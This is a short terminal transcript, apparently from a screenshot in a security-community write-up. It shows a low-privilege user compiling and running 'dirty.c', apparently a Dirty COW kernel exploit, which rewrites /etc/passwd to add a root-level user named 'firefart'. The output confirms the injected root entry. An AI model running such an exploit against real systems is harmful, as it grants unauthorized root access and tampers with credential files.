 [wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ./dirty my-new-password
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost ~]$ rm /tmp/passwd.bak
[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ./dirty my-new-password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: my-new-password
Complete line:
firefart:fin1c8aZBxfUI:0:0:pwned:/root:/bin/bash
mmap: 7f1707feb000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'my-new-password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$ cat /etc/passwd
firefart:fin1c8aZBxfUI:0:0:pwned:/root:/bin/bash
先知社区